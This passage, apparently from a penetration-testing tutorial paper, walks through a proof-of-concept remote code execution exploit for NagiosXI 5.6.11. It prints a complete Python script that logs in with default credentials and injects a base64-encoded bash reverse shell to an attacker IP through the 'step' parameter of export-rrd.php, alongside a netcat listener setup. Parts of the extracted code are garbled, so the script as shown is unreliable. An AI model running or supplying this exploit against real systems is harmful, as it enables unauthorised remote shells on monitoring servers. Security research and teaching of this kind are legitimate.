

Now our 'last request' is in a few parts: the one with the "whole request with all the params" and the one where we can modify our command/payload. Now – the last stage... ;)

# <span id="page-15-0"></span>Verifying "proof-of-concept"

So far our proof-of-concept is working properly. Let's verify is we are able to run our 'malicious payload' and get a reverse shell connection to our Kali VM.

Simple setup: run netcat listener on your Kali VM. I used port 443/tcp like it is presented on the screen below:



Then I started our exploit against NagiosXI VM installed on second box:



As you can see we are still unable to proceed because something's wrong with our shellcode.

Let's modify it and check again:



Checking:



Looks good! ;) Full code is presented on the table below:

```
c@kali:~/src/eonila/nagiospox$ cat nagiospox.py
#!/usr/bin/env python
# nagiospox.py - small poc for nagiosxi rce
# 19.03.2020 by code610
#
# more : https://twitter.com/CodySixteen
# https://code610.blogspot.com
#
import sys, re
import requests
target = sys.argv[1]our_user = 'nagiosadmin'
our_pass = 'nagiosadmin'
def main():
  print 'nagios rce poc - vs - %s' % ( target )
  sess = requests.session()
  baseUrl = target + ':80/nagiosxi/'
  checkBaseUrl = sess.get(baseUrl)
  checkBaseResp = checkBaseUrl.text
  #print checkBaseResp
 nsp patt = "var nsp str = \Upsilon"(.*?)\Upsilon""
  find_nsp = re.compile(nsp_patt)
 found nsp = re.search(find nsp, checkBaseResp)
  if found_nsp:
   nsp_val = found_nsp.group(1)
  print 'nsp value found: %s' % (nsp_val )
   # we will use nsp value in next login request
   loginurl = baseUrl + '/login.php' # ?redirect=/nagiosxi/index.php%3f&noauth=1'
   data_login = {
    'nsp': nsp_val,
    'page': 'auth',
```

```
 'debug':'',
    'pageopt':'login',
    'redirect':'http://192.168.1.10/nagiosxi/index.php', # %2Fnagiosxi%2Findex.php%3F',
    'username':our_user,
    'password':our_pass,
    'loginButton':''
   }
   req = sess.post(loginurl, data=data_login, verify=False, allow_redirects=True)
   resp_code = req.status_code
   resp = req.text
   #print resp_code
   #print resp
   if resp_code == 200:
    print '3rd request now!'
    sh = "a|(echo+\"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjEuMTcwLzQ0MyAwPiYx\"|base64+-d+-
|sh+-i);#"
    shellcode_req = baseUrl + '/includes/components/xicore/export-
rrd.php?host=localhost&service=Root%20Partition&start=1584108670&end=1584195130&step=' + sh + 
'&type=a&nsp=' + nsp_val
    dosh = sess.get(shellcode_req, verify=False, allow_redirects=True)
    donesh = dosh.text
    print donesh
# run me:
if name = ' main ':
 main()
c@kali:~/src/eonila/nagiospox$
```
Remember to use it only for legal pentest projects! ;)

#### <span id="page-18-0"></span>Summary

Idea of this paper was to help the reader with the process of creating quick proof-of-concept exploits for RCE bugs like those found in NagiosXI 5.6.11. Reader should now be able to (re)write the poc file and use it with other vulnerable parameters in the application.

See you next time! ;)

[Cody Sixteen](https://twitter.com/CodySixteen)

#### <span id="page-19-0"></span>References

Below you will find resources used/found when I was creating this document:

- [1] [described bug \(postauth RCE in NagiosXI 5.6.11\)](https://code610.blogspot.com/2020/03/postauth-rce-bugs-in-nagiosxi-5611.html)
- [2] [NagiosXI download](https://www.nagios.com/downloads/nagios-xi/)
- [3] [basic python](https://www.learnpython.org/) concepts
- [4] [python client/server example](https://realpython.com/python-sockets/)
- [5] [requests module](https://requests.readthedocs.io/en/master/)
- [6] [reverse shell](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet)